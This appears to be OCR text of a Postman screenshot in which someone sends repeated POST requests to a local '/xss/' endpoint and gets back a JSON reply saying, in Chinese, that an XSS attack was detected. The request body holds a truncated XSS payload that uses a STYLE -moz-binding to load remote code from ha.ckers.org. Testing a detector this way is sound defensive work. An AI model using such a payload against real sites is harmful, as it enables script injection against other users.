 Postman
File Edit View Help
New Import Runner My Workspace Invite Upgrade
Filter
History Collections
Clear all Save Responses
Today
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
Yesterday
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/?string=1 [CONFLICT] POST 127.0.0.1:8000/xss/ No Environment
127.0.0.1:8000/xss/
POST 127.0.0.1:8000/xss/ Send Save
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Comments
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION Bulk Edit
string <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml...
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 20 ms Size: 252 B Download
Pretty Raw Preview JSON
1 {
2 "status": "true",
3 "message": "检测到XSS攻击",
4 "data": ""
5 }
Learn Build Browse